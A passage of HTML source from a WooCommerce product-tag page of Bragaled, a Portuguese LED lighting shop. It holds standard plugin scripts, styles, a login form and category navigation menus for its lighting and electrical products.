<link rel='stylesheet' id='boxshop-style-css' href='https://bragaled.pt/wp-content/themes/bragaled/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='boxshop-style-inline-css' type='text/css'>
.menu-item-12 > ul.sub-menu:before{background-image: url(https://bragaled.pt/wp-content/uploads/2018/01/menu_led4-1.jpg);background-repeat: no-repeat;background-position: right bottom;}
</style>
<link rel='stylesheet' id='boxshop-responsive-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/responsive.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/select2.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='boxshop-dynamic-css-css' href='https://bragaled.pt/wp-content/uploads/bragaled.css?ver=6.2.8' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Por favor escolha uma combinação diferente.</p>
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/bragaled.pt","hash_tracking":"false","v4_id":"G-9VMPWKCFK4"};/* ]]> */
</script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/bragaled.pt\/wp-admin\/admin-ajax.php","nonce":"a232a9e98c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.2' id='revmin-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.3' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/bragaled.pt\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.8.3' id='trp-frontend-compatibility-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5' id='vc_woocommerce-add-to-cart-js-js'></script>
<script></script><link rel="https://api.w.org/" href="https://bragaled.pt/wp-json/" /><link rel="alternate" type="application/json" href="https://bragaled.pt/wp-json/wp/v2/product_tag/495" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bragaled.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bragaled.pt/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 9.4.3" />
<style>.product .images {position: relative;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1489554124589{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-top: 70px !important;}.vc_custom_1476705347722{margin-bottom: 0px !important;}.vc_custom_1476705244248{margin-bottom: 50px !important;}.vc_custom_1476705257509{margin-bottom: 50px !important;}.vc_custom_1476706950105{margin-bottom: 50px !important;}.vc_custom_1492834167010{margin-bottom: 40px !important;}.vc_custom_1474460712483{margin-bottom: 0px !important;}.vc_custom_1492797021714{margin-bottom: 0px !important;}.vc_custom_1476704978126{margin-bottom: 0px !important;}</style><link rel="alternate" hreflang="pt-PT" href="https://bragaled.pt/produto-etiqueta/20w-armadura-branco-frio-iluminacao-led/"/>
<link rel="alternate" hreflang="pt" href="https://bragaled.pt/produto-etiqueta/20w-armadura-branco-frio-iluminacao-led/"/>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.6.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			.out-of-stock{display:none !important; }

.product_type_simple{display:none !important; }

.product_type_variable{display:none !important; }		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="archive tax-product_tag term-20w-armadura-branco-frio-iluminacao-led term-495 theme-bragaled cookies-not-set woocommerce woocommerce-page woocommerce-no-js translatepress-pt_PT wide ts_desktop wpb-js-composer js-comp-ver-7.5 vc_responsive">
<div id="page" class="hfeed site">

	
		<!-- Page Slider -->
				<div class="mobile-menu-wrapper">
			<span class="ic-mobile-menu-close-button"><i class="fa fa-remove"></i></span>
			<nav class="mobile-menu"><ul id="menu-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://bragaled.pt/">HOME</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://bragaled.pt/quem-somos/">QUEM SOMOS</a></li>
<li id="menu-item-10699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10699"><a href="https://bragaled.pt/catalogos/">Catálogos</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://bragaled.pt/noticias/">NOTÍCIAS</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://bragaled.pt/contactos/">CONTACTOS</a></li>
</ul></nav>		</div>
		
		<header class="ts-header has-sticky">
	<div class="header-container">
		<div class="header-sticky header-template  header-v1 show-cart show-search has-vertical-menu">
			<div class="container">
				<div class="header-top ">
					<div class="header-left top-logo">
						<div class="logo-wrapper">		<div class="logo">
			<a href="https://bragaled.pt/">
			<!-- Main logo -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo" />
						
			<!-- Main logo on mobile -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo mobile-logo" />
						
			<!-- Sticky logo -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo sticky-logo" />
						
			<!-- Logo Text -->
						</a>
		</div>
		</div>	
					</div>
					<div class="header-right">
					
						<div class="top-right">
							<span class="ic-mobile-menu-button visible-phone"><i class="fa fa-bars"></i></span>
							
							<span class="ts-group-meta-icon-toggle visible-phone"><i class="fa fa-cog"></i></span>
							
														<div class="shopping-cart-wrapper cart-mobile visible-phone">			<div class="ts-tiny-cart-wrapper">
				<a class="cart-control" href="https://bragaled.pt/carrinho/" title="Ver carrinho de compras">
					<span class="pe-7s-cart cart-icon"></span>
					<span class="cart-number">0 items</span>
					<span class="hyphen">-</span>
					<span class="cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				</a>
				<span class="cart-drop-icon drop-icon"></span>
				<div class="cart-dropdown-form dropdown-container">
					<div class="form-content">
													<label>O seu carrinho está vazio</label>
											</div>
				</div>
			</div>
		</div>
													
						
														<div class="info-desc"><i class='pe-7s-call'></i> Chamada para a rede móvel nacional: 926 417 907</div>
														
							<div class="group-meta-header">
								
																<div class="my-account-wrapper">		<div class="ts-tiny-account-wrapper">
			<div class="account-control">
				<i class="pe-7s-users"></i>
									<a  class="login" href="https://bragaled.pt/my-account/" title="Entrar"><span>Entrar</span></a>
					 / 
					<a class="sign-up" href="https://bragaled.pt/my-account/" title="Create New Account"><span>Registar</span></a>
							</div>
						<div class="account-dropdown-form dropdown-container">
				<div class="form-content">	
					<form name="ts-login-form" class="ts-login-form" action="https://bragaled.pt/wp-login.php" method="post">
			
						<p class="login-username">
							<label>Utilizador</label>
							<input type="text" name="log" class="input" value="" size="20" autocomplete="off">
						</p>
						<p class="login-password">
							<label>Senha</label>
							<input type="password" name="pwd" class="input" value="" size="20">
						</p>
						
						<p class="login-submit">
							<input type="submit" name="wp-submit" class="button" value="Entrar">
							<input type="hidden" name="redirect_to" value="https://bragaled.pt/produto-etiqueta/20w-armadura-branco-frio-iluminacao-led/">
						</p>
						
					</form>
		
					<p class="forgot-pass"><a href="https://bragaled.pt/my-account/lost-password/" title="Esqueceu-se da senha?">Esqueceu-se da senha?</a></p>
				</div>
			</div>
					</div>
		
		</div>
																
																<div class="my-wishlist-wrapper">
	<a title="Wishlist" href="https://bragaled.pt/wishlist/" class="tini-wishlist">
		<i class="pe-7s-like"></i>
		Wishlist (0)	</a>

	</div>
																
																
									

							</div>
						</div>
						<div class="logo-wrapper logo-vetical-ipad">		<div class="logo">
			<a href="https://bragaled.pt/">
			<!-- Main logo -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo" />
						
			<!-- Main logo on mobile -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo mobile-logo" />
						
			<!-- Sticky logo -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo sticky-logo" />
						
			<!-- Logo Text -->
						</a>
		</div>
		</div>						
						<div class="menu-wrapper">							
							<div class="ts-menu">
								<nav class="main-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21 ts-normal-menu">
	<a href="https://bragaled.pt/"><span class="menu-label">HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 ts-normal-menu">
	<a href="https://bragaled.pt/quem-somos/"><span class="menu-label">QUEM SOMOS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10699 ts-normal-menu">
	<a href="https://bragaled.pt/catalogos/"><span class="menu-label">Catálogos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 ts-normal-menu">
	<a href="https://bragaled.pt/noticias/"><span class="menu-label">NOTÍCIAS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 ts-normal-menu">
	<a href="https://bragaled.pt/contactos/"><span class="menu-label">CONTACTOS</span></a></li>
</ul></nav>							</div>
						</div>
					</div>
				</div>
				<div class="header-bottom">
					<div class="header-left">
						<div class="menu-wrapper hidden-phone">				
							<div class="ts-menu">
																		<div class="vertical-menu-wrapper">
											<div class="vertical-menu-heading">categorias</div>
											<nav class="vertical-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-categorias" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12 hide ts-megamenu ts-megamenu-columns-0 ts-megamenu-fullwidth parent">
	<a href="https://bragaled.pt/categoria/iluminacao_led/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">ILUMINAÇÃO LED</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container"><ul></ul></div></li><li><div class="ts-megamenu-static-html-container ts-megamenu-container"><div class="ts-mega-menu mg-col-3" style="width: 80%; float: left;">
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/">Lâmpadas Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-grosso-e27/">Casquilho Led E27</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-e40/">Casquilho E40</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-gu10/">Casquilho GU10</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-g9/">Casquilho G9</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho_r7s/">Casquilho R7S</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-fino-e14/">Casquilho E14</a></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle">Tubos Led</h2>
<ul class="menu menu-list-item">
 	<li><span style="color: #000;"><a style="color: #000;" href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/">Tubos Led T8</a></span>
<ul>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/armaduras/">  - Armadura</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/lampadas/">  - Lâmpadas</a></li>
</ul>
</li>
 	<li><span style="color: #99cc00;"><a style="color: #000;" href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t5/">Tubos Led T5</a></span></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/">Paineis Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-brancos/">Quadrados Branco</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-niquel/">Quadrados Níquel</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-brancos/">Redondos Brancos</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-niquel/">Redondos Níquel</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/salientes/">Salientes</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/60-x-60-cm/">60x60 cm</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/120-x-30-cm/">120x30 cm</a></li>
</ul>
</div>
</div>
<div class="ts-mega-menu mg-col-3" style="width: 80%; float: left;">
<div class="list-link">
<h2></h2>
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/">Fitas Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-12v/">Fitas 12V</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-230v/">Fitas 230V</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/acessorios-fitas-led/">Acessórios</a></li>
</ul>
</div>
<div class="list-link">
<h2></h2>
<h2 class="widgettitle">Outros</h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/candeeiros-e-apliques/">Candeeiros e Apliques</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/industrial-iluminacao_led/">Industrial Led</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/transformador-led/">Transformador Led</a></li>
<li><a href="https://bragaled.pt/categoria/iluminacao_led/downlights/">Downlights</a></li>
<li><a href="https://bragaled.pt/categoria/iluminacao_led/lanternas/">Lanternas</a></li>

</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/">Projetores Exteriores</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/eco-slim/">Eco Slim</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/gama-slim/">Gama Slim</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/gama-pro/">Gama Pro</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/com-sensor/">Sensor, Bateria e RGB</a></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/">ARMADURAS COMPACTAS</a></h2>
<ul class="menu menu-list-item">
 	<li style="list-style-type: none;">
<ul>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/interior-armaduras-compactas/">  Interior</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/interior-armaduras-compactas/">  Exterior</a></li>
</ul>
</li>
</ul>
</div>
</div></div></li></ul></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11 ts-normal-menu parent">
	<a href="https://bragaled.pt/categoria/iluminacao/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">ILUMINAÇÃO</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-8550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8550">
		<a href="https://bragaled.pt/categoria/iluminacao/interior/"><span class="menu-label">INTERIOR</span></a></li>
	<li id="menu-item-8549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8549">
		<a href="https://bragaled.pt/categoria/iluminacao/exterior/"><span class="menu-label">EXTERIOR</span></a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62 ts-normal-menu parent">
	<a href="https://bragaled.pt/categoria/material-electrico/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/material-electrico.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">MATERIAL ELÉCTRICO</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-8552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8552">
		<a href="https://bragaled.pt/categoria/material-electrico/acessorios/"><span class="menu-label">ACESSÓRIOS</span></a></li>
	<li id="menu-item-8553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8553">
		<a href="https://bragaled.pt/categoria/material-electrico/aparelhagem/"><span class="menu-label">APARELHAGEM</span></a></li>
	<li id="menu-item-8554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8554">
		<a href="https://bragaled.pt/categoria/material-electrico/arosprojetores/"><span class="menu-label">AROS PROJECTORES</span></a></li>
	<li id="menu-item-8555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8555">
		<a href="https://bragaled.pt/categoria/material-electrico/campainhas/"><span class="menu-label">CAMPAÍNHAS</span></a></li>
	<li id="menu-item-8556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8556">
		<a href="https://bragaled.pt/categoria/material-electrico/detectores-de-movimento/"><span class="menu-label">DETETORES DE MOVIMENTO</span></a></li>
	<li id="menu-item-8557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8557">
		<a href="https://bragaled.pt/categoria/material-electrico/suportes/"><span class="menu-label">SUPORTES</span></a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/ventilacao/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/ventilacao.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">VENTILAÇÃO</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/promocoes/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/promo_icon-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/promo_icon.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">PROMOÇÕES</span></a></li>
<li id="menu-item-10195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10195 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/packs-promocionais/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2017/05/promo_icon1.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">PACKS PROMOCIONAIS</span></a></li>
<li id="menu-item-9756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9756 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/outlet/" class="has-icon"><span class="menu-icon"><img width="43" height="43" src="https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-43x43.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-43x43.png 43w, https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/02/outlet-1-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/02/outlet-1.png 200w" sizes="(max-width: 43px) 100vw, 43px" /></span><span class="menu-label">OUTLET</span></a></li>
</ul></nav>										</div>
																	</div>
						</div>
					</div>
					<div class="header-right">
						
													<div class="search-wrapper">		<div class="ts-search-by-category">
			<form method="get" id="searchform764" action="https://bragaled.pt/">
